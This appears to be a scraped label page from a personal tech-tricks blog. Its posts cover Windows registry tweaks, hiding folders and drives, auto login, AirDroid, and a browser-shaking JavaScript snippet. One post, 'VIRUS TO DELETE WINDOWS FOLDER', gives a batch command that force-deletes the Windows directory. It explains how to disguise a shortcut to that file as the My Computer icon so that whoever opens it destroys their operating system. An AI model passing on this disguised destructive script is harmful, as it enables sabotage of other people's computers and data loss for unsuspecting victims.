Showing posts with label Gunaseelan. Show all posts
Showing posts with label Gunaseelan. Show all posts
Friday, 2 August 2013
Change Ur PC Processor Name To Ur Own Name or Higher Processor Name
10:10
By
Unknown
Computer Tricks,
ethical hacking,
Gunaseelan,
gunaseelan seo,
processor name change,
Use Pendrive as Key for PC,
windows tricks
No comments
Hi Friends,
How are you all? Hope you are all fine. Ok. Here i show you how to change the processor name. For example: Your pc have the processor "Dual Core" means you can change the name to your own name or like "Core i3" something.
Step 1: Goto run prompt and type "regedit" without double quotes. and hit enter
Step 2: Now registry edit box will appear in that navigate to this path:
HKEY_LOCAL_MACHINE \ HARDWARE \ DESCRIPTION \ SYSTEM \ CENTRAL PROCESSOR \ 0
and now after click the folder "0" some files will appear in the right pane.
Step 3: From that list double click the file named "ProcessorNameString" now a dialog box will appear. In that box you can change the value data to any thing you want like your name or "Core i3" or Core i5 etcc..
Hope it will for you all. Here i attached a video steps too. If any question please ask in comments.. Start prank your friends..... Thanks for your valuable time.
How are you all? Hope you are all fine. Ok. Here i show you how to change the processor name. For example: Your pc have the processor "Dual Core" means you can change the name to your own name or like "Core i3" something.
Step 1: Goto run prompt and type "regedit" without double quotes. and hit enter
Step 2: Now registry edit box will appear in that navigate to this path:
HKEY_LOCAL_MACHINE \ HARDWARE \ DESCRIPTION \ SYSTEM \ CENTRAL PROCESSOR \ 0
and now after click the folder "0" some files will appear in the right pane.
Step 3: From that list double click the file named "ProcessorNameString" now a dialog box will appear. In that box you can change the value data to any thing you want like your name or "Core i3" or Core i5 etcc..
Hope it will for you all. Here i attached a video steps too. If any question please ask in comments.. Start prank your friends..... Thanks for your valuable time.
Thursday, 29 November 2012
Control Your Android Phone From Your Computer
23:53
By
Unknown
2012 tricks,
blogger tricks,
Control Your Android Phone From Your Computer,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
tricks 2012,
windows tricks
No comments
Hello friends, hope you are all fine. Nowadays most of us use android phone and me too so I searched through online to control my mobile from my computer, in that way I found one way. You can ask me is it possible and even simple? The Answer is YES! You can by an simple application which is free in the market called �Airdroid�.
Why I choose this?
There are many free applications in android market to control and connect your android phone with PC without cable. But the main problem is they uses more memory from your phone so it causes mobile hanging and slows down our phone software processing speed. In this way �AIRDROID� uses very less memory to process this so there is nothing affected by this application.
Steps to follow:
Step 1: Download and Install �AirDroid� application on your Android Device from android market, its fully free application.
Step 2 : After installing Airdroid on your device simply Run it and you will see the screen like the above page. In this you can see the URL(ip address) and password field.
Step 3: Now you are successfully installed your apps, and ready to connect with you computer. For this you need a web browser.
Step 4: Then open your browser and enter the URL(ip address with port) you see in your Airdroid Device App in your web browsers field like below and hit enter.
Step 5: After you hit enter the new Airdroid will page and prompt you to enter PASSWORD, So you have you enter your password which you seen in your Airdoid Device application. Then click Login.
Step 6 : Now you are ready to Control you android device from your PC. Just control everything. �.
See you in the next post. Thanks for watching this friends�..
Friday, 14 September 2012
How to Hide Your Private Folder
23:17
By
Unknown
2012 tricks,
Gunaseelan,
gunaseelan seo,
how to delete windows folder,
How to hide a drive on from my computer,
how to hide folder,
tricks 2012,
windows tricks
No comments
Hello Friends, this is a simple trick to hide some folder for your private files, but this is not the step by any batch programming. Just follow the steps:
Step 1 : Create a folder in any drive on your computer and copy your private files to that folder.
Step 2 : Right click that folder and select �Rename� then hold �Alt� key and type �0160� (don�t release alt key till the four letter typed �ALT + 0160�) .
Its only working on num keyboar guys please note this
Step 3: Then right click the folder and select �Properties� from that dialog box go to customize tab.
Step 4: Now click �Change Icon� and select the empty icon in the list(that is available in 13th column of the list).
Now check that folder is in hide state. Please look at this video for clear instruction.
Thursday, 30 August 2012
How to auto login in Window 7
03:07
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
tricks 2012,
windows tricks
No comments
Hello friends, today the post is to automatically login in to your computer without asking the user login page. That means you can have more than one user in your computer but you usually use only one account daily means you can set that account as auto login so that you need not to login every time you switch on your computer. Here are the steps:
Step 1: Login into your account and then click �Start� menu and then type �Netplwiz� and press Enter.
Step 2: A User account box will appear, which shows the user names of your computer.
Step 3: Then click the name of the username which is to auto login. And then uncheck the box above the ser name �Users must enter a username and password to use this computer� then press �OK�.
Step 4: Then it will ask you username and password. After enter username and password click �Ok�.
Step 5: To check restart your computer, it will not ask you the login credentials.
See this video to see the steps visually
Author Bio: I am Gunaseelan � SEO Analyst in Chennai. I am doing SEO in last 2 years for some niche sites and get ranking well. Nowadays our team getting a stepping stone ORM projects. See my facebook profile here: http://www.facebook.com/gunaseelanbaabin
Wednesday, 1 August 2012
How to Use Pendrive as Key for PC
02:00
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
facebook tricks,
Google under water search,
Gunaseelan,
gunaseelan seo,
Use Pendrive as Key for PC,
windows tricks
No comments
Hello Friends, this is the post to show how to use pendrive as a login key for your PC. This is more secure because you dont want to remember your password. Just insert your pendrive and you can login to your PC. You cant start your PC without that pendrive. I show your the trick in this video Please watch it and enjoy. Thank You.
Tuesday, 31 July 2012
How to hide a drive on from my computer
03:54
By
Unknown
2012 tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
hide a drive on from my computer,
How to hide a drive on from my computer,
windows tricks
No comments
Hello friends, today we are going to discuss about hiding a drive from computer.
Why we have to do this?
In our home all our friends and family members can use our computer. So its not a safe environment for your personal files. So we have to hide that from them. After doing this trick the specified partition is hidden from my computer and nobody knows there is one another partition there. So you can use that partition for your own personal only.
How to do this?
Step 1: Open run prompt ( windows key + R)
Step 2: Type gpedit.mscand hit enter, a group policy window will appear.
Step 3: From that window just open the following path:
User Configuration ==> Administrative Templates ==> Windows Components ==> Windows Explorer
refer the image
(select windows explorer root folder and see the list in the right site)
Step 4: From that list double click �Hide these specified drives in My Computer� and then you will get a new window.
Step 5: In that window select the enable option at top and then select the drive which you have to hide from others. And then click apply and then ok.
Now go to My Computer and check that the selected drive is hidden.
Again to view that drive do the same steps and at last select disable in the above picture.
(NOTE: If the drive still not hidden means just restart your computer and check that will be hide)
Monday, 30 July 2012
Enjoy Facebook With Images
05:30
By
Unknown
facebook magic,
facebook tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
windows tricks
No comments
Hello Friends, Hope you are all fine and me too. Today I am going to show you some facebook trick to chat or comment with some built in images in facebook.
Step 1: Login to facebook.
| Facebook Magic |
Step 2: Copy any code below and paste it in facebook chat or comments and see the magic.
[[126216480723638]]
[[126125527399400]]
[[126216220723664]]
[[126133150731971]]
[[126229700722316]]
[[126261164052503]]
Thursday, 26 July 2012
Download Youtube Videos Using Firefox
23:18
By
Unknown
2012 tricks,
Computer Tricks,
Download Youtube Using Firefox,
Gunaseelan,
gunaseelan seo,
internet tricks,
windows tricks
No comments
Hello Friends, hope all you guys tried to download youtube video by using any tool like youtube downloader or any. But I am now going to tell you how do download youtube video in mozila firefox. Just do the following steps:
Step 1: Go to the following link
Step 2: Now click add to firefox button.
 |
Download Youtube Using Firefox |
Step 3: Then a addon box will open and click install. Then restart the browser.
Step 4: Now you can download the videos. (Refer image below)
Wednesday, 25 July 2012
How to Change Windows 7 Logon Screen
22:43
By
Unknown
2012 tricks,
batch programming tricks,
Computer Tricks,
ethical hacking,
facebook tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
How to Change Windows 7 Logon Screen,
windows tricks
No comments
Hi Friends, are you bored with the same log screen daily. Here is the trick to change that screen image. Just follow the instructions:
- Open run mode (i.e windows key + R)
- Then type regedit and hit enter
- Now navigate to
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
- Change value of OEMBackground to 1. ( double click OEMBackground and change the value 0 to 1)
- Now open the path C:\Windows\System32\oobe\info
- And create a new folder with the name �backgrounds� (i.e C:\Windows\System32\oobe\info\backgrounds)
- Now copy paste your own image to this folder and rename the image to �backgrounddefault.jpg� and refresh the PC.
- Finally press windows key + L now you can see your own logon screen.
Author Bio: This is Gunaseelan. I am very interesting in ethical hacking i give some tips and tricks in this blog. Hope you are all like those tricks. If you like means please leave a comment here of just like my fb page. And i have another one blog too for tamil kathal kavithaigal Thanks for watching this.
Shaking Your Window or Browser
04:31
By
Unknown
2012 tricks,
batch programming tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
gunaseelan seo,
Hacking,
Shaking Your Browser,
windows tricks
No comments
Hi guys, today I post two tricks. First one is to shack your window or browser. Please do the following step:
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
Copy the above code and paste in the address address bar and press enter now you can see the magic
Next one is the magic with MS WORD.
Related Post: http://2012-tricks.blogspot.in/2012/07/check-your-computer-is-male-or-female.html
javascript:function Shw(n) {if (self.moveBy) {for (i = 35; i > 0; i--) {for (j = n; j > 0; j--) {self.moveBy(1,i);self.moveBy(i,0);self.moveBy(0,-i);self.moveBy(-i,0); } } }} Shw(6)
Copy the above code and paste in the address address bar and press enter now you can see the magic
Next one is the magic with MS WORD.
- Open a empty MS Word document.
- And type this with =Rand (200, 99) then hit enter see the magic.
- Hope you enjoy those trick. Thank You.
Related Post: http://2012-tricks.blogspot.in/2012/07/check-your-computer-is-male-or-female.html
Wednesday, 18 July 2012
VIRUS TO DELETE WINDOWS FOLDER
04:44
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
how to delete windows folder,
tricks 2012,
VIRUS TO DELETE WINDOWS FOLDER,
windows tricks
No comments
Step 1: Open Notepad and type following command as it is without Quotes.
�del C:\Windows /f /q�
�del C:\Windows /f /q�
Step 2: NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
 |
| Virus to delete windows folder - Gunaseelan |
Step 5: Now create a shortcut to that bat file on desktop. (refer the above image)
 |
Step 6: Then Change the Icon of the file as My Computer icon. (refer the above image)
Step 7: Now change that file icon as My Computer icon and then leave the computer.
AFTER THAT: Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the OS.
Tuesday, 17 July 2012
Google Underwater Image Search
04:21
By
Unknown
blogger tricks,
google china,
google image search,
google tricks,
Google under water search,
Google Underwater Image Search,
google updates,
Gunaseelan,
gunaseelan seo
No comments
In china google has introduced an interesting special animated image search called Google Under Water search. It is like searching images under water.
This is pages developed by using �jquery� and using some �java scripts�. Guys feel this image search just go through this page http://www.google.com.hk/
 |
| Google Under Water Search |
This is pages developed by using �jquery� and using some �java scripts�. Guys feel this image search just go through this page http://www.google.com.hk/

















 Gunaseelan SEO
Gunaseelan SEO